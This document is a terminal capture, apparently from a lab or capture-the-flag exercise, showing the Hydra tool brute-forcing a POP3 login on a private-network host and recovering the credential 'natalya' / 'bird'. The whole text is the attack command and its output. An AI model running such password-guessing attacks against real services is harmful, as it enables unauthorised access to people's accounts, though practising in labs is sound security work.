 ┌──(root㉿kali)-[/home/xzz/桌面]
└─# hydra 192.168.197.128 -s 55007 pop3 -L user.txt -P /usr/share/wordlists/fasttrack.txt -v
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-16 08:37:18
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 444 login tries (l:2/p:222), ~28 tries per task
[DATA] attacking pop3://192.168.197.128:55007/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] CAPABILITY: +OK
CAPA
TOP
UIDL
RESP-CODES
PIPELINING
AUTH-RESP-CODE
STLS
USER
SASL PLAIN
.
[VERBOSE] using POP3 PLAIN AUTH mechanism
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 364 to do in 00:05h, 16 active
[55007][pop3] host: 192.168.197.128   login: natalya   password: bird